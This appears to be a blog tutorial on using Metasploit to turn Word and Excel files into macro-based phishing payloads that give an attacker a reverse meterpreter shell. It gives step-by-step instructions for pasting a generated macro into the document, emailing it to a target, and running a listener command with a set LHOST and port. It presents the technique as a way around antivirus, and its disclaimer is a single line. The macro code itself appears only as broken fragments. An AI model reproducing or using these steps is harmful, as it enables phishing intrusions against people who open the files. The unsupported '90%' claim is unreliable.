Metasploit is the favorite exploitation framework among the penetration testers . Metasploit can be used in a variety of penetration testing scenarios .  One of the easiest way of spreading the exploit code through an exe file . But the major drawback in this technique is that the Antiviruses might catch the EXE as malicious as the AV engines more cautious for the PE files . So are the Targets now .  The Good News : Metasploit comes with Exploits for the Word and Excel Too . This means that you can create malicious word / excel documents that can give a reverse shell to you the same way the native exe (PE) files do . This is great strategy to use in your penetration tests to see what defence we are holding against these attacks . The statistics suggest that these days 90% of social engineering attacks are completed using Word/Excel Documents .  Fire up your Kali Linux Box and open msfcosole in the terminal .  Following is a step by step command line tutorial of the Attack. '*     macro editor. This macro will run on startup. '*     appended to the end of the document contents. As the output message, indicates, the script is in 2 parts. The first part of the script is created as a macro and the second part is appended into the document text itself. Word/Excel 2007: View Macros -> then place a name like “v@nsh!t” and select “create”. This will open up the visual basic editor. Paste the output of the first portion of the payload script into the editor, save it and then paste the remainder of the script into thel word document itself. This is when you would perform the client-side attack by emailing this Word document to someone. msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.1.101; set LPORT 8080; run; exit -y"
This is it . Now your Word/Excel document is ready to be sent to the target .  When the document is opened at the other end you will get a meterpreter shell as you get in case of EXE payloads . #Purely for Educational Purposes . Penetration testing without permission is Illegal . Please Comment in case of any doubts . Like and Share if this was helpful .